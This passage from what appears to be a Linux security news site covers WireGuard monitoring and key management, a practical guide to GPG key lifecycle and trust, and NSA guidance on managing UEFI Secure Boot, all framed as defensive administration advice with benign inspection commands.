trusted There is no visibility into user intent, only encrypted packet flow Overbroad routes such as 0.0.0.0/0 effectively grant full tunnel access This is where lateral movement risk shows up. If you give a peer access to an internal subnet that contains database servers, jump hosts, and management interfaces, that peer can reach all of them unless you layer additional firewall controls. Wireguard will not enforce segmentation beyond the IP ranges you define. It assumes you meant what youconfigured. I have seen environments where a test peer was given full-tunnel access for troubleshooting. It stayed that way for months. Nothing malicious happened, but the exposure was real. You only notice these patterns when you periodically diff configs against intended architecture. Here’s what you should do before trusting a deployment. Review every AllowedIPs entry and map it to a documented requirement. If you cannot explain why a peer needs a subnet, remove it. Then simulate key compromise in your head. If that key leaked today, how far could someone move? This is the shift. With a traditional virtual private network solution, you often lean on centralized policy engines and user-level controls. With Wireguard, your containment boundary is static IP scoping and external firewall policy . If those are tight, the model is predictable. If they are loose, you will not get a second warning from the protocol itself. Monitoring and Logging Realities This is where expectations usually collide with reality. If you are coming from a traditional Linux VPN deployment , you may be used to session logs, user authentication records, detailed handshake traces, maybe even built-in accounting. Wireguard does not give you that. It is intentionally quiet. There is no rich per-session log stream. No built-in record of which internal resource a peer accessed. No authentication transcript beyond the fact that a cryptographic handshake succeeded. Don’t waste time hunting for logs that are not there. Here is where you actually look. Start with wg show all. That gives you peer public keys, endpoint IPs, latest handshake timestamps, and byte counters. Good looks like recent handshakes for active peers and transfer counts that align with expected traffic patterns. Broken looks like stale handshakes on systems that claim to be connected, or steadily increasing byte counts from peers that should be idle. That is just the surface. Real visibility comes from what you log around the interface.Wireguard creates wg0 or a similar device, and from the kernel’s perspective it is just another interface. Netfilter or nftables rules apply to it. Connection tracking applies to it. Your IDS only sees decrypted traffic if it is positioned after the tunnel endpoint. If this feels too clean, you are probably missing a log source. In production, I want three things in place before I consider monitoring adequate. Firewall logs on the Wireguard interface so I can see allowed and denied flows. Flow data or connection tracking records at the gateway for broader pattern analysis. Host-level audit logs on critical systems so I can correlate activity back to a specific peer’s IP range. One thing to verify before you trust the setup is placement. If your IDS sensor sits outside the tunnel endpoint, it will only see encrypted packets. That may satisfy perimeter logging requirements, but it tells you nothing about lateral movement inside the tunnel. The shift here is subtle but important. With Wireguard, monitoring moves away from the VPN layer and into standard Linux networking telemetry. If your logging strategy is already interface-centric and host-centric, this feels natural. If you depended on your VPN appliance to be your primary audit source, you will need to redesign that assumption. Key Management and Operational Discipline Once Wireguard is in place, key management becomes your control plane. Not identity integration. Not session policy. Keys. Private keys are typically stored in flat configuration files under /etc/wireguard. That simplicity is part of the appeal. It is also where mistakes become permanent until someone notices. There is no automatic rotation built into Wireguard. No expiration timestamps. No CRL equivalent. If you want rotation, you design it. If you want revocation, you remove the peer’s public key from configuration and reload the interface. That is the entire mechanism. Here’s what you need to do. Treat Wireguard private keys with the same sensitivity as SSHhost keys combined with firewall rules. They grant access and define scope at the same time. In one environment I reviewed, configuration management was backing up /etc/wireguard into a central repository. Access to that repository was broader than it should have been. That meant every private key was effectively readable by a wider internal group. Nothing malicious happened, but from a compliance standpoint it was hard to defend. Start with the basics. Run ls -l /etc/wireguard and confirm permissions are restricted to root. Verify your backup tooling either encrypts those files or excludes private keys entirely. Then test revocation. Remove a peer’s key in staging, reload the interface with wg-quick down wg0 && wg-quick up wg0 or an equivalent systemd reload, and confirm traffic is immediately denied. Rotation requires coordination. Both sides must update keys, and any automation you introduce becomes part of your risk surface. Automation helps at scale, but it also means you need clear ownership and audit trails. Before you trust the deployment, answer this plainly. If a private key leaks today, how quickly can you detect it, remove it, and prove that access is gone? This is where policy catches up to architecture. Wireguard reduces protocol complexity, but it increases the importance of disciplined key storage, documented rotation intervals, and clearly defined revocation workflows. If those are informal, the simplicity of the protocol will not save you. When Wireguard Makes Sense and When It Doesn’t By the time you get here, the question is not whether Wireguard works. It does. The question is whether it fits the shape of your environment and the kind of control you need to enforce. Wireguard is strongest when you treat it as a secure transport primitive. It creates encrypted links between known systems with minimal overhead and very little ambiguity. That makes it predictable, and predictability is valuable in infrastructure. In practice, it fits cleanly into scenarios like: Site-to-site tunnels between fixed locations Server-to-server backhaul inside cloud or hybrid environments Admin access paths to infrastructure where device trust is tightly controlled Small, well-defined peer meshes with stable membership You start to feel friction when requirements shift toward user identity, dynamic policy, and granular access control. Wireguard does not provide per-user authentication, short-lived credentials, posture checks, or built-in MFA. If your compliance model requires user-level attribution at the VPN layer, you will need an external identity and access control system layered on top. This is where expectations matter. If you are replacing a traditional enterprise virtual private network appliance that handled identity integration, logging, and centralized policy decisions, you are not just swapping protocols. You are redesigning responsibility boundaries. Wireguard can be the encrypted transport, but something else must answer the questions about who the user is and whether they should have access right now. Here’s what you should do before deciding. Map your requirements line by line. If you need device-level trust with static peers, Wireguard is often cleaner and easier to reason about than many Linux VPN alternatives. If you need dynamic user onboarding, role-based policy, and detailed session accounting, plan for additional components or consider whether a different model fits better. The simplicity reduces configuration sprawl. It does not eliminate architectural decisions. That part still belongs to you. Our Final Take for Linux Admins Considering Wireguard At this point, the pattern should be clear. Wireguard reduces protocol complexity, but it increases the importance of everything around it. Key control. Patch cadence. Interface-level monitoring. Tight routing boundaries. That trade is not good or bad on its own. It depends on how you operate. Because Wireguard runs inside the Linux kernel, your kernel update disciplinebecomes part of your perimeter story. Because it authenticates peers by key, your key storage and rotation process becomes your access control system. Because it does not generate rich session logs, your firewall and host telemetry have to carry more weight. If you are trying to decide whether to deploy Wireguard, start with your operational maturity, not the feature list. If your team patches kernels on a predictable schedule, reviews configuration changes, and already monitors traffic at the interface and host level, Wireguard will likely feel straightforward. It behaves consistently. It does what you configure and nothing more. If you rely heavily on VPN-layer logs for compliance reporting, or if key management today is informal and loosely tracked, you will feel the gaps quickly. Not because Wireguard is weak, but because it assumes you are handling those responsibilities elsewhere. Here is a practical way to approach it. Pilot Wireguard in a narrow scope, such as site-to-site connectivity or a controlled admin backhaul. Define rotation and revocation steps before production rollout. Use wg show to confirm handshake behavior and monitor byte counters under normal and test conditions. Correlate that with firewall logs on the Wireguard interface and validate that you can detect and contain an intentionally revoked peer. Only expand once you are confident you can answer a simple question during an audit. If a key is compromised, how fast can we detect it, remove it, and prove that access ended? At that point, the conversation shifts. You are no longer debating VPN brands. You are deciding how much key management and kernel-level exposure you are prepared to own, and whether the simplicity Wireguard offers aligns with the way you actually run Linux systems. . Explore how Wireguard transforms Linux VPN management and discusses key management, threat models, and operational maturity.. Wireguard management, VPN simplicity, kernel security, Linux networking, key management best practices. .Brittany Day
Feb 22, 2026
•
102
 encryptionkey managementpackage management
What Is GNU Privacy Guard (GPG)? A Practical Guide for Linux Security
You’ve probably used GPG already. Maybe indirectly through package updates, maybe signing a Git commit because the repo required it, maybe encrypting a backup before pushing it offsite. It tends to show up quietly, and once it’s working, nobody touches it again. . That’s usually where the risk starts. GNU Privacy Guard sits underneath a lot of Linux security controls that people assume are handled. Repository trust. Software integrity. Encrypted file exchange. Signed releases. The mechanics are solid, but the operational ownership is often vague. Keys get created during a project kickoff, copied to a server, added to a CI job, and then slowly fade into the background. GPG is not just a file encryption tool. It is a trust system. Every time you verify a package, sign a commit, or decrypt a backup, you are making a decision about which keys you trust and how well they are protected. If you have not defined how keys are generated, stored, rotated, revoked, and monitored, then your Linux security model has a quiet dependency you are not actively managing. This guide is not about cryptography theory. It is about what changes in your environment once GPG is in play. We’ll walk through how it actually works on Linux systems, where it shows up in daily operations, how it shifts your threat model, what tends to break in the real world, what you can realistically monitor, and what needs to be written into policy so you are not guessing during an incident. If you are responsible for systems, backups, CI pipelines, or package repositories, this touches you whether you planned for it or not. What GPG Is and How It Actually Works on Linux GNU Privacy Guard is the GNU implementation of the OpenPGP standard. In practical terms, GPG gives you two core capabilities on a Linux system. It encrypts data so only the intended recipient can read it, and it creates digital signatures so others can verify that something really came from you and has not been altered. Under the hood, it uses public andprivate key cryptography. The public key is shared and used to encrypt data or verify a signature. The private key stays with the owner and is used to decrypt data or create signatures. That sounds simple enough, but the moment you generate a keypair, you have introduced something that must be protected, backed up, possibly rotated, and eventually revoked. It is not just a file sitting on disk. On most Linux systems, key material lives under ~/.gnupg/. That directory holds your keyrings, trust database, and configuration files. Private keys are stored there unless you offload them to hardware such as a smart card or HSM. The gpg-agent process handles private key operations and passphrase caching, which means decrypted private keys may exist in memory longer than you expect if cache settings are permissive. Trust is handled through a web-of-trust model by default. There is no central certificate authority unless you build one around it. You decide which keys you trust and to what degree. That decision directly affects whether a signature is treated as valid. On a multi-user Linux system, two users can import the same public key and assign it different trust levels, which leads to very different verification outcomes. In day-to-day use, the commands are straightforward. gpg --encrypt to protect a file. gpg --decrypt to recover it. gpg --sign to create a signature. gpg --verify to check one. The complexity is not in the commands. It is in what those commands imply about key custody and trust relationships. Once GPG is installed on a server, you are not just encrypting data. You are taking on key lifecycle risk. That affects how you harden home directories, how you manage service accounts, how you configure gpg-agent, and how you think about backups of private keys. If you do not treat keys as sensitive assets with defined ownership, the encryption itself becomes the least interesting part of the system. Where Does GPG Show Up in Real Linux Environments? Most teams do not deploy GPG as a formalproject. It just accumulates. You enable signed packages because the distribution defaults to it. A developer turns on commit signing. A backup script pipes a tar archive through gpg --encrypt before pushing it to object storage. Now it is part of your Linux security posture whether you documented it or not. Package management is usually the first place it matters. APT, DNF, and RPM repositories rely on GPG keys to verify that packages have not been tampered with. When a repository key expires or is replaced, updates start failing. You see errors about missing or untrusted signatures, and suddenly, patching stalls across systems. It looks like a routine package issue, but it is really a trust chain problem. Then there is source control. Git commit signing and tag verification are increasingly required in regulated environments. A signed tag is treated as proof that a release came from a specific developer key. If that key is shared, poorly protected, or never rotated, the assurance is weaker than it appears. Backups are another common entry point. I have seen environments where nightly archives are encrypted with GPG and shipped offsite, but the only copy of the private key lived in one admin’s home directory. The encryption was strong. The operational planning was not. You only notice that mismatch during a restore test, or worse, during an incident. You will also see GPG in automation and CI pipelines. For example: Encrypting configuration files before committing them to a private repository Signing release artifacts during a build job Importing a repository public key as part of a provisioning script Encrypting secrets before storing them in artifact storage Each of those steps assumes something about key availability and trust. If a CI runner has access to a private signing key, that runner becomes a high-value target. If a provisioning script imports a public key over HTTP without verification, you have created a supply chain risk in the name of convenience. Beforeyou can assess risk, you need visibility. Inventory where GPG is already used. Look at your package manager configs, CI definitions, backup scripts, and developer guidelines. Once you map those touchpoints, you can start evaluating whether the keys involved are owned, documented, and monitored. Until then, you are operating on assumptions. What GPG Changes in Your Threat Model Once GPG is in use, your threat model shifts in ways that are easy to overlook. The cryptography itself is rarely the weak point. The weak point is almost always how keys are handled and how trust decisions are made. Confidentiality now depends entirely on private key protection . If someone gains access to a private decryption key, encrypted backups or files are readable. It does not matter how strong the algorithm is. I have seen environments with encrypted archives sitting in cloud storage, fully exposed, because the corresponding private key was copied to multiple servers for convenience. Integrity works the same way. A digital signature is only meaningful if the verifying system actually trusts the correct public key. If a malicious key is imported and marked as trusted, GPG will happily validate a forged package or release artifact. The tool is doing what it was told to do. The mistake is in the trust assignment. Revocation adds another layer. If a signing key is compromised, you need a revocation certificate and a way to distribute that information. On a single laptop, that is straightforward. Across dozens of servers and CI runners, it becomes coordination work. Some systems may continue trusting a key long after it should have been retired. Key loss is the other side of the problem. If the only private key capable of decrypting critical backups is lost, the data is effectively gone. There is no password reset. No recovery ticket. The math is unforgiving. From a Linux security perspective, GPG introduces a new class of high-impact events. A private key compromise is closer to credential theft than a typicalmisconfiguration. An incorrect trust setting can undermine package verification across a fleet. You need defined response steps for both scenarios, not just an assumption that encryption equals safety. The shift is subtle. You are no longer just protecting data at rest or verifying downloads. You are protecting and validating trust anchors. Once you see it that way, the priority of key custody, revocation planning, and verification workflows changes. Key Management Realities Most Teams Underestimate This is where most GPG deployments start to fray. Not because the crypto is weak, but because key management quietly turns into an afterthought. I have walked into environments where private keys were sitting unencrypted on production servers under /root/.gnupg/, protected only by filesystem permissions. Technically restricted. Practically exposed to anyone with root access, backup access, or a snapshot of the disk. Once that key is copied, you will not know it happened. Passphrase practices are another weak point. A strong passphrase does not help much if gpg-agent is configured with a long cache timeout and the key stays unlocked for hours on a shared system. It feels convenient during operations. It also widens the window for misuse. Shared service account keys are common in CI pipelines and automation. One keypair, used to sign artifacts or decrypt secrets across multiple jobs. No named owner. No documented rotation schedule. When someone leaves the team, nobody knows whether the key should be replaced. It just keeps working, so it stays. Revocation certificates are often skipped entirely. During key creation, GPG offers to generate one. Many people decline or never store it somewhere safe. The result is predictable. When a key is suspected to be compromised, there is no clean way to signal that to every system that trusts it. Rotation is usually informal. Keys expire because someone set a default validity period years ago, and suddenly, package installs fail or signing jobs break. Theresponse is reactive. A new key is generated under pressure, distributed manually, and the old one lingers in trust stores longer than it should. If you look at this through a GPG key management lens, the pattern is consistent. Keys are treated like configuration files instead of security assets. That mindset is what needs to change. You need named ownership, documented storage locations, defined backup procedures for private keys, scheduled rotation, and a tested revocation process. Until that is written down and periodically reviewed, you are relying on memory and goodwill. That works right up until it doesn’t. Monitoring and Auditing GPG Activity Monitoring GPG is not as straightforward as monitoring SSH logins or sudo use. The tool itself is relatively quiet. If you are not deliberately collecting the right signals, most encryption and signing activity blends into the background. By default, GPG does not produce rich, centralized logs. gpg-agent handles private key operations in user space, and unless you have configured additional logging, there is no obvious trail that says, “this key decrypted this file at this time.” That surprises people the first time they try to reconstruct an incident timeline. So you monitor around it. Start with filesystem visibility. The directories ~/.gnupg/ and /root/.gnupg/ are sensitive. File integrity monitoring or auditd rules that watch for reads, writes, and permission changes on private key files give you at least some signal. If a private key file is accessed by a process that normally never touches it, that is worth a look. Then look at the systems that depend on signature verification. Package managers log signature failures. If APT or DNF starts reporting invalid or untrusted signatures, that is not just a patching issue. It can indicate expired keys, replaced repository keys, or in worst cases, tampering. In a mature Linux security monitoring setup, those errors should be collected and reviewed, not ignored as noise. Decryptionpatterns can also be a clue. If a service account normally decrypts one backup archive per night and suddenly decrypts dozens of files outside its usual schedule, that deviation matters. You will not see “GPG misuse” in a log line. You will see unusual process execution, file access spikes, or unexpected key imports. Key import activity is another blind spot. A user running gpg --import to add a new public key changes the trust landscape on that host. On shared or critical systems, that action should be auditable. Shell history is not enough. Centralized audit logs give you a way to answer who introduced a new trust anchor and when. The reality is that GPG operations are mostly invisible unless you design monitoring around the edges. Without file integrity checks, audit rules, and log aggregation that captures signature failures and key changes, you are trusting that no one misuses or replaces keys. That is not a monitoring strategy. It is an assumption. Policy Decisions You Need to Make About GPG At some point, GPG stops being a technical detail and becomes a governance question. If you are responsible for systems, you need clear answers to a few uncomfortable things. First, who is allowed to generate keys on production systems? If every admin or developer can create long-lived signing keys wherever they want, you will eventually lose track of which keys matter. I have seen environments where three different keys were used to sign internal packages, and nobody could say which one was authoritative. That confusion turns into risk during audits or incident response. Storage location is another decision that cannot stay informal. Are private keys allowed to live on disk under ~/.gnupg/, or do you require hardware tokens or a dedicated signing service for sensitive operations? For high-impact signing keys, especially those tied to release artifacts or repository metadata, hardware-backed storage reduces exposure. It is not mandatory everywhere, but the decision should be deliberate. Youalso need standards around key strength and lifetime. GPG supports modern algorithms and configurable expiration dates. If you do not define minimum key sizes and maximum validity periods, you will end up with a mix of legacy and current keys across your fleet. That makes reviews messy and compliance reporting harder than it needs to be. Passphrase and agent configuration should be written down as well. Long cache timeouts in gpg-agent might be acceptable on a developer laptop. On a shared server, they may not be. Decide what is allowed and align it with how the system is actually used. Revocation and incident response deserve explicit treatment. If a signing key is suspected to be compromised, what happens next? Who generates or publishes the revocation certificate? How are dependent systems updated? In many organizations, this workflow does not exist until the first scare. That is late. Finally, decide how trust is established internally. The default web-of-trust model in GNU Privacy Guard is flexible, but it assumes individuals validate and sign each other’s keys. In structured environments, you may prefer controlled key distribution and centralized trust configuration instead of ad hoc trust assignments on each host. When these decisions are documented, GPG becomes part of your defined Linux security architecture. Without them, it remains a powerful tool running on convention and habit. That gap is what auditors tend to notice. Common Failure Scenarios and What They Look Like Most GPG problems do not start as security incidents. They start as operational annoyances. A failed update. A broken pipeline. A restore that will not complete. If you have seen enough of them, you begin to recognize the pattern underneath. Package management is a common trigger. An expired or replaced repository key causes APT or DNF to reject updates. The error mentions an invalid or missing signature, and patching stops across multiple systems. What looks like a routine maintenance issue is actually a trustanchor problem that was not tracked. CI and release pipelines fail in similar ways. A build job cannot sign artifacts because the expected private key is missing, locked, or expired. Sometimes the key was rotated on one runner but not another. Sometimes the trust database was never updated. The symptom is a red pipeline. The root cause is unmanaged key lifecycle. Backups surface a harsher version of the same issue. Encryption works for years. No one tests full restore with key recovery. Then, during an incident or hardware failure, you discover the only copy of the private key lived on a retired admin’s laptop. At that point, the data is intact but inaccessible. The math does not care about intent. There are also quieter failures that do not break loudly: A signing key is shared across multiple users, so accountability is blurred A public key is imported and marked as trusted without proper verification A compromised signing key continues to validate artifacts because revocation was never distributed A user encrypts sensitive data to the wrong public key and only notices after deletion of the original These scenarios are not theoretical. They show up in audit findings and post-incident reviews with uncomfortable regularity. When you use GPG, you need documented recovery procedures for key loss and key compromise. That means tested backup of private keys, stored revocation certificates, clear rotation steps, and a way to update trust stores across affected systems. If those steps are not written and rehearsed, the first real failure will double as your design review. Final Takeaways for Linux Admins Using GPG By the time GPG is woven into package verification, Git signing, backups, and automation, it is no longer just a utility. It is part of how your environment decides what to trust and what to protect. That makes it infrastructure, even if it started as a single command in a script. The main shift is ownership. If no one explicitly owns key generation, storage,rotation, and revocation, then those responsibilities are scattered across individuals and habits. The encryption may be strong, but the process around it is fragile. Over time, you start to see expired keys blocking updates, shared keys masking accountability, or private keys copied between systems without record. Most real failures are operational. Lost keys. Forgotten passphrases. Revocation certificates that were never created. Trust settings applied locally and never reviewed. The cryptography rarely breaks. The surrounding discipline does. GPG also does not replace other controls. Encrypted files still rely on correct filesystem permissions. Signed packages still depend on secure key distribution. Private keys on disk still depend on system hardening and access control. In a broader Linux security model, GPG strengthens confidentiality and integrity, but only if the underlying system is treated as hostile by default. Treat a private key compromise the way you would treat credential theft. Assume anything signed or decrypted with that key could be suspect. Have documented steps for revocation, redistribution, and trust updates. Test those steps before you need them. When you move GPG from “it works” to “it is defined, monitored, and owned,” the risk profile changes. You are no longer hoping your trust anchors remain intact. You are managing them deliberately. That difference is subtle on a calm day. It matters a great deal when something goes wrong. . Explore how GNU Privacy Guard enhances Linux security and impacts key management practices in your environment.. GPG Linux security, trust management, key lifecycle, encryption process. . Brittany Day
Feb 21, 2026
•
102
 security advisorykey managementlinux
NSA: Managing Secure Boot for Linux Against Bootchain Attacks
The NSA’s recent guidance on UEFI Secure Boot reflects a shift that’s been building for years. Attackers have moved earlier in the boot process, while most defenses stayed focused higher up the stack. You start to see the gap once you follow a few incidents end-to-end. By the time the operating system loads, control has already been lost. Secure Boot sits at the boundary between hardware trust and software execution, squarely in the firmware security layer, and it only works when it’s treated as a required control rather than an optional hardening step. . Recent failures made that clear. Issues like BootHole, BlackLotus, and PKFail showed how permissive configurations, reused platform keys, and trusted but vulnerable bootloaders turn Secure Boot into an attack surface instead of a safeguard. For Linux security admins, this matters more than it’s often given credit for. Secure Boot is meant to enforce signature-based trust on firmware components, bootloaders, and kernels before disk encryption or monitoring tools ever run. When enforcement is weak or misconfigured, bootkits and deep persistence malware can survive reinstalls and remain invisible to user-space defenses, leaving systems that look clean but aren’t. Primer on UEFI Secure Boot Secure Boot is a UEFI feature designed to ensure that only trusted code runs during the earliest stages of system startup. Before the kernel loads, before initramfs, before any OS-level control can assert itself, firmware verifies that each component in the boot chain is signed by a key it trusts. If verification fails and enforcement is enabled, execution stops. That early decision point is the entire value of Secure Boot. Under the hood, this trust is managed through a small set of cryptographic stores maintained by the firmware: Platform Key (PK) establishes who controls Secure Boot on the system. If this key is missing or replaced with a test key, ownership of the boot policy is effectively open. Key Exchange Keys (KEK) are used toauthorize updates to the trusted and revoked databases. They’re how vendors and administrators rotate trust without resetting the platform. DB contains the allowed signing certificates and hashes for bootloaders, kernels, and other UEFI executables. DBX holds revoked signatures and hashes, blocking known-bad or vulnerable components even if they were once trusted. Secure Boot also operates in distinct modes that change how strictly these rules are enforced. In enforced mode, unsigned or untrusted code is rejected outright. In audit mode, violations are logged but allowed to run, which can create a false sense of safety if logs aren’t reviewed. Understanding these mechanics matters because most Secure Boot failures aren’t exploits. They’re configuration drift, outdated revocation lists, or keys that were never meant to ship in production but somehow did. Why Is Secure Boot Worth Managing? Secure Boot earns its keep by constraining what can run before the operating system has a chance to defend itself. That window is small, but it’s where attackers get the most leverage. Once malicious code executes in the boot chain, it can shape everything that comes after, including what the system reports about its own state. One of the clearest benefits is limiting boot-time compromise. Bootkits and other persistent malware target firmware and bootloaders specifically because they survive reinstallation and evade most endpoint tooling. Historical examples like BootHole and BlackLotus showed different paths to the same outcome. Control before the kernel means control without visibility. Without Secure Boot enforcing trust, attackers can insert code that runs before antivirus, integrity monitoring, or even disk encryption unlocks. There’s also a supply chain dimension that’s easy to underestimate. Secure Boot helps ensure that firmware and boot binaries haven’t been tampered with between manufacturing, imaging, and deployment. That doesn’t stop every malicious modification, butit raises the cost of inserting unauthorized code early in the lifecycle. It also gives administrators something concrete to measure, instead of assuming that what shipped is what’s running. Finally, Secure Boot operates independently of most OS-level controls. TPM-backed disk encryption, kernel hardening, and secure services all assume the boot path is trustworthy. They don’t enforce it. Secure Boot fills that gap by establishing trust before those controls exist, which is why disabling it to “simplify management” usually just shifts risk into a layer you can’t observe or audit later. Practical Tips for Linux Security Admins Managing Secure Boot Managing Secure Boot on Linux is less about flipping a switch and more about maintaining a known-good state over time. Most environments fail here through drift. A system gets imaged correctly, then firmware updates, hardware swaps, or emergency fixes quietly loosen the boot chain without anyone noticing. Start by verifying what’s actually enabled. On Linux systems, tools like mokutil and efivar can tell you whether Secure Boot is enforced and which variables are present. What matters isn’t just that Secure Boot says “enabled,” but that the Platform Key, KEKs, and DB and DBX contents match what you expect. Systems running in audit mode or missing revocation updates often look compliant at a glance and aren’t. You also have to look outside the operating system. Firmware setup screens still matter because legacy BIOS or compatibility support modules can bypass Secure Boot entirely. It’s common to find systems where Secure Boot is technically available but effectively unused due to permissive OEM defaults or leftover settings from initial provisioning. Understanding your bootloader chain is where Linux environments diverge. Most mainstream distributions implement Secure Boot using a signed shim binary that is trusted by firmware, which then verifies and launches GRUB2, which in turn loads a signed Linux kernel. For example, ona typical UEFI system you will find a Microsoft-signed shimx64.efi located at EFI/ /shimx64.efi in the EFI System Partition. This shim contains the distribution’s embedded certificate and is what allows Linux to boot on systems that trust Microsoft’s UEFI CA by default. Shim then verifies and hands off execution to grubx64.efi , which is signed by the distribution and located alongside shim in the EFI partition. GRUB2 is responsible for loading the kernel image—usually something like /boot/vmlinuz- —which itself must carry a valid cryptographic signature. If any one of these components is unsigned, signed with an untrusted key, or revoked via DBX, the boot process stops before the kernel ever runs. That chain only holds if each link is trusted and kept up to date. When administrators install custom kernels, rebuild GRUB, or load out-of-tree kernel modules, they often enroll a Machine Owner Key (MOK) so those components can be validated by shim at boot time. Once enrolled, that MOK becomes part of the system’s trust boundary whether it was formally documented or not, and its protection and lifecycle matter just as much as vendor-provided keys. As environments grow, ad hoc management stops working. Define a Secure Boot baseline that describes expected enforcement state, approved keys, and revocation levels. Capture hashes and certificates from known-good systems and compare them across your fleet. New hardware should be tested before deployment, not after an incident, to catch test keys or permissive defaults early. The Boot Process and Where Secure Boot Fits Boot Stage What Happens Where Secure Boot Applies Why This Stage Matters Power-on / Reset System firmware initializes CPU, memory, and hardware Secure Boot is not active yet Compromise here means firmware-level persistence UEFI Firmware Initialization Firmware loads drivers and prepares boot environment Secure Boot policy is enforced by firmware This is where trust enforcement begins Secure Boot Key Validation Firmware checks PK, KEK, DB, and DBX Core Secure Boot decision point Determines what code is allowed to execute Shim ( shimx64.efi ) First OS-controlled EFI binary loads Verified by firmware against DB Enables Linux to boot on systems trusting Microsoft UEFI CA GRUB2 ( grubx64.efi ) Bootloader presents menu and loads kernel Verified by shim Breaks if GRUB is unsigned or revoked Linux Kernel ( vmlinuz ) Kernel initializes system Verified by GRUB/shim Prevents unsigned kernels from executing Initramfs / Kernel Modules Early userspace and drivers load Optional signature enforcement Unsigned modules can weaken Secure Boot guarantees User Space Services and applications start Secure Boot no longer applies Security now depends on OS-level controls Automation helps here, but only if you’re clear on what you’re checking. Configuration management and auditing tools can report Secure Boot variables at scale, but someone still has to decide what “correct” looks like. In higher-risk environments, tightening trust stores and removing unused vendor keys can reduce exposure, at the cost of more careful update planning. That trade-off is usually worth understanding rather than avoiding. Practical Secure Boot Tools Linux Users Can Take With Them Tool What It Examines What It Tells You Why It Matters mokutil --sb-state Firmware Secure Boot state Whether Secure Boot is enabled and enforced A system can claim Secure Boot support while running in audit or disabled mode mokutil --list-enrolled Machine Owner Keys (MOKs) Which custom keys are trusted by shim Reveals undocumented trust added for custom kernels or modules mokutil --db, --dbx UEFI DB and DBX Trusted and revoked boot certificates Shows whether vulnerable boot components are still trusted efivar -l UEFI variables Full list of Secure Boot–related variables Helps identify missing, unexpected, or leftover keys sbverify --list EFI binaries Signature and signing certificate Confirms whether shim, GRUB, or kernels are actually signed pesign -S -i Signed binaries Signature validity and signer identity Useful for validating vendor or custom signatures lsblk -f / mount EFI EFI System Partition Location of shim and GRUB binaries Makes the boot chain tangible and inspectable Firmware setup UI Platform firmware Secure Boot mode, CSM/Legacy BIOS Prevents firmware-level bypasses that OS tools can’t detect Config management (Ansible, etc.) Fleet-wide state Secure Boot variable consistency Turns one-off checks into continuous assurance Configuration Challenges and How to Address Them Most Secure Boot failures aren’t dramatic. They come from small decisions made under time pressure, then forgotten. Over time, those decisions accumulate into a boot chain that looks enabled but no longer enforces much of anything. One common issue is Secure Boot being effectively disabled even when the firmware advertises support. Legacy BIOS modes , compatibility support modules, or permissive OEM defaults can all bypass enforcement. In some cases, systems ship with missing or placeholder keys, which means no one actually owns the trust policy. The fix usually starts with inventory. You can’t correct what you haven’t identified. Key and certificatetransitions introduce a different class of challenges. When Linux distributions or hardware vendors replace or rotate the cryptographic keys used to sign bootloaders and kernels, older signed components may no longer be trusted by the system firmware. At the same time, updates to the Secure Boot revocation list (the DBX) can explicitly block previously trusted but now vulnerable boot components. If DBX updates are delayed, systems may continue trusting known-exploitable bootloaders; if they are applied without proper preparation, systems may fail to boot. These issues most commonly surface during major distribution upgrades or vendor key rollovers, where trust relationships break silently and only become visible at the next reboot. Linux-specific signing workflows add friction as well: Custom kernels and third-party modules often require Machine Owner Key enrollment, expanding the trust boundary beyond vendor keys. Missed signatures don’t always fail immediately, especially if systems are running in audit mode. Different UEFI implementations expose Secure Boot controls and variables inconsistently, which complicates standardization across hardware models. The way through these challenges is boring but effective. Document expected key ownership. Track certificate lifetimes. Test updates and revocations before broad rollout. Secure Boot doesn’t fail because it’s fragile. It fails because it’s treated as static, when it actually needs the same lifecycle management as any other security control. Understanding the Everyday Impact on the Home Desktop User It’s easy to assume Secure Boot only matters in enterprise or government environments. For a single-user Linux desktop, the risk feels abstract, especially compared to phishing or browser exploits. That assumption holds until you look at where boot-level malware sits in the attack chain. Even a home system can be impacted when Secure Boot isn’t managed: Malware that infects the boot chain can persist across reinstallsand run before any user-space defenses initialize. Unsigned or malicious boot components from removable media or compromised updates can execute silently if no signature checks are enforced. A successful bootkit doesn’t need ongoing access. It only has to survive the next reboot to regain control. The practical risk for home users is lower and more targeted than for enterprises, but it isn’t zero. Enabling Secure Boot and keeping it correctly configured reduces the class of attacks that operate below the operating system, where visibility is limited, and recovery is harder. For individuals, that’s usually about preventing silent persistence rather than stopping commodity malware. Servers and Datacenter Impact Secure Boot matters more as systems become shared infrastructure. Servers concentrate data, credentials, and trust relationships, which makes early-stage compromise disproportionately valuable to an attacker. A single boot-level implant can undermine every workload that system hosts. Datacenter environments add complexity that desktops don’t. Hardware diversity is the norm, not the exception, and UEFI implementations vary widely across vendors and generations. Without a defined baseline, it’s easy for clusters to drift into mixed Secure Boot states where enforcement is inconsistent and hard to reason about. Operationally, Secure Boot needs to be part of provisioning, not a post-build check: New systems should be validated for enforcement state, key ownership, and revocation levels before they join a cluster. Secure Boot expectations should be enforced uniformly across nodes to avoid weak points in otherwise hardened environments. Build and provisioning pipelines are a natural place to include these checks, because that’s where trust is first established. In server contexts, the cost of managing Secure Boot is usually lower than the cost of investigating a compromise that never touches the operating system. Once firmware-level trust is lost, everythingabove it becomes suspect, and that’s not a position most teams want to debug from. Cloud and Virtualization Considerations Secure Boot looks different once hardware is abstracted, but the underlying trust problem doesn’t go away. In cloud and virtualized environments, firmware is often virtual firmware, and enforcement depends on what the hypervisor exposes to the guest. Public cloud providers typically offer UEFI Secure Boot as an optional feature for virtual machines. When enabled, the guest firmware enforces signature checks in much the same way physical systems do. When it’s disabled, the VM boots whatever the hypervisor allows, and the trust boundary shifts upward without much visibility. For workloads with compliance or isolation requirements , that distinction matters. There are a few patterns worth paying attention to: Traditional Secure Boot on physical hardware doesn’t automatically apply to virtual machines unless the hypervisor exposes UEFI Secure Boot to guests. Many providers support Secure Boot–style enforcement in guest firmware settings, which is easy to miss during instance creation. Some virtualization stacks, including KVM-based environments, allow Secure Boot policies to be passed through or enforced at the virtual firmware layer. The takeaway is that firmware security still exists in the cloud. It’s just mediated by the platform. If Secure Boot is part of your baseline on bare metal, the equivalent control should be evaluated and enabled for virtual workloads, otherwise you’re accepting a weaker trust model without necessarily meaning to. Broader Operational Takeaways for Managing & Configuring Secure Boot Secure Boot is a foundational control for boot integrity, but only when it’s actively managed. Defaults are rarely sufficient because they assume clean keys, consistent updates, and no drift over time. In practice, systems get patched unevenly, firmware gets replaced, revocation lists lag, and trust stores quietly expand. Avoiding thatpitfall means treating Secure Boot like any other security control. Verify enforcement, own the keys, track revocations, and revisit the configuration as systems change. Regular auditing and baseline enforcement matter more than the initial setup. This applies to fleets, servers, and even single machines where persistence below the OS would be 